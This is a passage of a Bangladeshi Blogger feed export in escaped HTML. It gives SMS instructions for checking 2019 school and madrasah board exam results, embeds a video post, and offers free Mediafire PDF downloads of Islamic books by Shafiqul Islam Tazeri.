\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; color: #0a2e56; font-family: \u0026quot;oswald\u0026quot;; font-stretch: normal; font-weight: normal; line-height: 1.2em; margin: 0em 0px 0px; padding: 4px 0px; text-align: justify;\"\u003E\n\u003Cspan\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\nGet Your Result from Mobile\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot;, serif; line-height: 18.2px;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot;, serif; line-height: 18.2px;\"\u003EFor PSC\/JSC\/JDC Result 2019:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot; , serif; font-size: xx-small; line-height: 18.2px;\"\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot;, serif; line-height: 18.2px;\"\u003EJDC\u003C\/b\u003E {Space} First 3 Letters of Your Board {Space} Roll Number [Space} Passing Year and Send It to\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot;, serif; line-height: 18.2px;\"\u003E16222\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot; , serif; line-height: 18.2px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot; , serif; font-size: xx-small; line-height: 18.2px;\"\u003EExample:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot;, serif; line-height: 18.2px;\"\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot;, serif; line-height: 18.2px;\"\u003EJDC\u003C\/b\u003E \u003C\/b\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot;, serif; line-height: 18.2px;\"\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot;, serif; line-height: 18.2px;\"\u003EMAD\u003C\/b\u003E 103774 2019\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot; , serif; line-height: 18.2px;\"\u003E and Send it to\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot;, serif; line-height: 18.2px;\"\u003E16222\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot;, serif; line-height: 18.2px;\"\u003EFor SSC\/HSC Result 2019:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot; , serif; font-size: xx-small; line-height: 18.2px;\"\u003EHSC {Space} First 3 Letters of Your Board {Space} Roll Number [Space} Passing Year and Send It to\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot;, serif; line-height: 18.2px;\"\u003E16222\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot; , serif; line-height: 18.2px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot; , serif; font-size: xx-small; line-height: 18.2px;\"\u003EExample:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot;, serif; line-height: 18.2px;\"\u003EHSC DHA 103774 2019\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot; , serif; line-height: 18.2px;\"\u003E and Send it to\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot;, serif; line-height: 18.2px;\"\u003E16222\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot;, serif; line-height: 18.2px;\"\u003EFor Madrasah Board:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot; , serif; font-size: xx-small; line-height: 18.2px;\"\u003EAlim\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot;, serif; line-height: 18.2px;\"\u003EMAD 103774 2019\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot; , serif; line-height: 18.2px;\"\u003Eand Send it to\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot;, serif; line-height: 18.2px;\"\u003E16222\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot;, serif; line-height: 18.2px;\"\u003EFor Technical Education Board:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot;, serif; line-height: 18.2px;\"\u003EHSC TEC 103774 2019 \u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot; , serif; line-height: 18.2px;\"\u003Eand Send it to\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot;, serif; line-height: 18.2px;\"\u003E16222\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: \u0026quot;arial\u0026quot;, serif; line-height: 18.2px;\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003Eঅথবা এখান থেকে\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; font-size: xx-small;\"\u003E\u003Cb\u003E\u003Cu style=\"background-color: #cccccc;\"\u003Eআরো দেখতে চাইলে ---\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv id=\"ContentPlaceHolder1_BodyLeftColumn_IframDiv\" style=\"background-color: white; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"margin-bottom: 5px; margin-top: 5px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #4a4a4a; font-family: \u0026quot;droid_sansregular\u0026quot;; font-size: xx-small;\"\u003E\u003Cspan style=\"font-size: 12px;\"\u003E\u003Ca href=\"http:\/\/shafiqultutorial.blogspot.com\/p\/hsc-result-2015-all-education-board.html\"\u003Ehttp:\/\/shafiqultutorial.blogspot.com\/p\/hsc-result-2015-all-education-board.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv style=\"background-color: white;\"\u003E\n\u003Cspan style=\"color: #4a4a4a; font-family: \u0026quot;droid_sansregular\u0026quot;; font-size: xx-small;\"\u003E- See more\u0026nbsp;\u003Ca href=\"https:\/\/www.blogger.com\/goog_1314922400\"\u003Eat:\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: #4a4a4a; font-family: \u0026quot;droid_sansregular\u0026quot;; font-size: xx-small;\"\u003E\u003Cspan style=\"font-size: 12px;\"\u003E\u003Ca href=\"http:\/\/shafiqultutorialbd.blogspot.com\/2015\/08\/student-can-check-their-hsc-result-2015.html\"\u003Ehttp:\/\/shafiqultutorialbd.blogspot.com\/2015\/08\/student-can-check-their-hsc-result-2015.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/8535869645350548334\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/8535869645350548334","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/8535869645350548334"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/8535869645350548334"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2015\/08\/hsc-result-2015-education-board.html","title":"JSC\/JDC\/PSC,SSC\/Dakhil,HSC\/Alim,HSC(BM) Result 2019 All Education Board Bangladesh"}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4rZwOL0E_-IEWMXn6r-h7YS1jBooFlEAgBePB3Yq0Z3ce2F4nKISfzVmXIY4NrDWARo3CQwzxH0JvLbsWM9Bp3gS8YwMFMNYDeD0p0GKZoVzl9LLQe_cog6v_pZn8DZOwTN2HbqRBhqE\/s72-c\/SSC-Routine-2015-In-Bangladesh.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-5661079457223242205"},"published":{"$t":"2019-12-18T22:08:00.002+06:00"},"updated":{"$t":"2019-12-18T22:08:57.945+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LIVE TV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"গুণীজনদের গুণী কথা"}],"title":{"type":"text","$t":"ছেলে-মেয়ে সঠিক সময়ে বিয়ে না করলে কি হয় দেখুন"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dzcshIUTXVRBGYWiMFgjezbMZOBxTTmnA5jj4cmHjQ0QA-sCcl6GbnRL2FkO_SHF2rEDPK4kKIe9WJ9h1tASQ' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/5661079457223242205\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/5661079457223242205","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/5661079457223242205"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/5661079457223242205"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2019\/12\/blog-post.html","title":"ছেলে-মেয়ে সঠিক সময়ে বিয়ে না করলে কি হয় দেখুন"}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-1356891122919418169"},"published":{"$t":"2019-03-12T08:21:00.002+06:00"},"updated":{"$t":"2019-03-12T08:21:48.192+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ALL BOARD BOOK FREE DAWNLOAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ISLAMIC BOOKS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আমার লিখা সব এখানে"}],"title":{"type":"text","$t":"আদর্শ সমাজ গঠনে সালামের ভূমিকা PDF FILE FREE DOWNLOAD "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: magenta;\"\u003E\u003Cspan style=\"font-size: x-small; text-align: left;\"\u003Eই সময়ের জন্য সবচেয়ে উপযুক একটি বই -\u003C\/span\u003E\u003C\/span\u003E \u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinmjrVs0LUbPaekDRKcPz2h4aD8ItGvcuTTjWQHXtGGXVOitB0VbnmKoc-QK_oREGOsisZRsnTyusmeMgfXfBg4OfQ27-wQQzOY7sRSBZ9yUTjjmRxRsGVcVVPOJLBu-Oe8enXmGxKJaw\/s1600\/ice_screenshot_20190218-220146.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"641\" data-original-width=\"455\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinmjrVs0LUbPaekDRKcPz2h4aD8ItGvcuTTjWQHXtGGXVOitB0VbnmKoc-QK_oREGOsisZRsnTyusmeMgfXfBg4OfQ27-wQQzOY7sRSBZ9yUTjjmRxRsGVcVVPOJLBu-Oe8enXmGxKJaw\/s320\/ice_screenshot_20190218-220146.png\" width=\"226\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2 class=\"post-title entry-title\" itemprop=\"name headline\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003Eকিতাবঃ \u003C\/span\u003E\u003Cspan style=\"color: magenta;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: \u0026quot;sutonnyomj\u0026quot;; font-size: 26pt;\"\u003Eআদর্শ সমাজ গঠনে সালামের ভূমিকা\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 class=\"post-title entry-title\" itemprop=\"name headline\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: magenta; font-size: x-large;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: \u0026quot;sutonnyomj\u0026quot;; font-size: 26pt;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eলেখক- শফিকুল ইসলাম তাজেরী\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-small;\"\u003E \u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; সাইজ- pdf - 796 KB\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\nসেবা- সম্পূর্ণ ফ্রি\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003Eবইটি সম্পূর্ণ ফ্রিতে ডাউনলোড করতে নিচে ক্লিক করুণ-\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.mediafire.com\/folder\/kdevro8uvp22d\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"https:\/\/www.mediafire.com\/folder\/kdevro8uvp22d\/\" border=\"0\" data-original-height=\"56\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBn3bP-mzk98McMkirFt52vV7RqfhCqtLucy6tvv38DgxiUuFQu_gn4L7YoD1rh-MAwJpAQoOmjo0PXi93M9AlIuDXny7p5j9q5CC3iksr3I-N2-68Y-vh12BBCLL-NAMRlE6niWX_T9w\/s1600\/p.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeZfhXTmiOpt0reNavxkYyU8aZcjrLscpMY5z-6biaFB6ZrzyWyIl2wRQs21JieTcitH45IVwi8YIIiksYnEVjudy_iVZTgJ1TP1KG4JAvWvlPgLpus7jMnuIEygnmMw1ENIP9rHDi7_o\/s1600\/xlu6ncek.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"58\" data-original-width=\"474\" height=\"39\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeZfhXTmiOpt0reNavxkYyU8aZcjrLscpMY5z-6biaFB6ZrzyWyIl2wRQs21JieTcitH45IVwi8YIIiksYnEVjudy_iVZTgJ1TP1KG4JAvWvlPgLpus7jMnuIEygnmMw1ENIP9rHDi7_o\/s320\/xlu6ncek.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/1356891122919418169\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/1356891122919418169","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/1356891122919418169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/1356891122919418169"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2019\/03\/pdf-file-free-download.html","title":"আদর্শ সমাজ গঠনে সালামের ভূমিকা PDF FILE FREE DOWNLOAD "}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinmjrVs0LUbPaekDRKcPz2h4aD8ItGvcuTTjWQHXtGGXVOitB0VbnmKoc-QK_oREGOsisZRsnTyusmeMgfXfBg4OfQ27-wQQzOY7sRSBZ9yUTjjmRxRsGVcVVPOJLBu-Oe8enXmGxKJaw\/s72-c\/ice_screenshot_20190218-220146.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-8604217507656048205"},"published":{"$t":"2019-03-12T08:15:00.000+06:00"},"updated":{"$t":"2019-03-12T08:17:24.083+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ISLAMIC BOOKS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আমার লিখা সব এখানে"}],"title":{"type":"text","$t":"মসজিদ নির্মাণের ফজিলত এবং পরিচালনা কমিটির দায়িত্ব ও কর্তব্য   PDF File Free Download "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"post-head\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCxTXJuuY4hasFcEWv4j13iQ?view_as=subscriber\" target=\"_blank\"\u003E\u003Cimg alt=\"https:\/\/www.youtube.com\/channel\/UCxTXJuuY4hasFcEWv4j13iQ?view_as=subscriber\" border=\"0\" data-original-height=\"554\" data-original-width=\"392\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguJPIjLXHF0NCL7Dhvsug__OgMySVL84D5sNk7MNIjDzWIV1ZlXRUERL8bRJicswPyolCeNPd7F6JfqA8EkJvquysT4xcCavhXdrLHsHHOHEVwcp8Bm1ydoybsbSFFqzTeIwkowhZp2V8\/s400\/ice_screenshot_20190312-080231.png\" width=\"282\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Eকিতাবঃ\u003Cspan style=\"color: magenta;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: yellow;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: small;\"\u003E\u003Cspan style=\"color: magenta;\"\u003Eমসজিদ নির্মাণের ফজিলত এবং পরিচালনা কমিটির দায়িত্ব ও কর্তব্\u003C\/span\u003Eয\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;\n\n\u003Cspan style=\"font-size: small; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Carticle\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-6857452779770998300\" itemprop=\"articleBody\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Ch3 style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eলেখক- শফিকুল ইসলাম তাজেরী \u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: small; text-align: left;\"\u003Eএই সময়ের জন্য সবচেয়ে উপযুক একটি বই -\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\nসাইজ- 500.63 MB\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\nসেবা- সম্পূর্ণ ফ্রি\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003Eবইটি সম্পূর্ণ ফ্রিতে ডাউনলোড করতে নিচে ক্লিক করুণ-\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.mediafire.com\/file\/3mt0w02tg9el7ex\/%25E0%25A6%25AE%25E0%25A6%25B8%25E0%25A6%259C%25E0%25A6%25BF%25E0%25A6%25A6_%25E0%25A6%25A8%25E0%25A6%25BF%25E0%25A6%25B0%25E0%25A7%258D%25E0%25A6%25AE%25E0%25A6%25BE%25E0%25A6%25A3%25E0%25A7%2587%25E0%25A6%25B0_%25E0%25A6%25AB%25E0%25A6%259C%25E0%25A6%25BF%25E0%25A6%25B2%25E0%25A6%25A4_%25E0%25A6%258F%25E0%25A6%25AC%25E0%25A6%2582_%25E0%25A6%25AA%25E0%25A6%25B0%25E0%25A6%25BF%25E0%25A6%259A%25E0%25A6%25BE%25E0%25A6%25B2%25E0%25A6%25A8%25E0%25A6%25BE_%25E0%25A6%2595%25E0%25A6%25AE%25E0%25A6%25BF%25E0%25A6%259F%25E0%25A6%25BF%25E0%25A6%25B0_%25E0%25A6%25A6%25E0%25A6%25BE%25E0%25A7%259F%25E0%25A6%25BF%25E0%25A6%25A4%25E0%25A7%258D%25E0%25A6%25AC_%25E0%25A6%2593_%25E0%25A6%2595%25E0%25A6%25B0%25E0%25A7%258D%25E0%25A6%25A4%25E0%25A6%25AC%25E0%25A7%258D%25E0%25A6%25AF.pdf\/file\" target=\"_blank\"\u003E\u003Cimg alt=\"http:\/\/www.mediafire.com\/file\/3mt0w02tg9el7ex\/%25E0%25A6%25AE%25E0%25A6%25B8%25E0%25A6%259C%25E0%25A6%25BF%25E0%25A6%25A6_%25E0%25A6%25A8%25E0%25A6%25BF%25E0%25A6%25B0%25E0%25A7%258D%25E0%25A6%25AE%25E0%25A6%25BE%25E0%25A6%25A3%25E0%25A7%2587%25E0%25A6%25B0_%25E0%25A6%25AB%25E0%25A6%259C%25E0%25A6%25BF%25E0%25A6%25B2%25E0%25A6%25A4_%25E0%25A6%258F%25E0%25A6%25AC%25E0%25A6%2582_%25E0%25A6%25AA%25E0%25A6%25B0%25E0%25A6%25BF%25E0%25A6%259A%25E0%25A6%25BE%25E0%25A6%25B2%25E0%25A6%25A8%25E0%25A6%25BE_%25E0%25A6%2595%25E0%25A6%25AE%25E0%25A6%25BF%25E0%25A6%259F%25E0%25A6%25BF%25E0%25A6%25B0_%25E0%25A6%25A6%25E0%25A6%25BE%25E0%25A7%259F%25E0%25A6%25BF%25E0%25A6%25A4%25E0%25A7%258D%25E0%25A6%25AC_%25E0%25A6%2593_%25E0%25A6%2595%25E0%25A6%25B0%25E0%25A7%258D%25E0%25A6%25A4%25E0%25A6%25AC%25E0%25A7%258D%25E0%25A6%25AF.pdf\/file\" border=\"0\" data-original-height=\"56\" 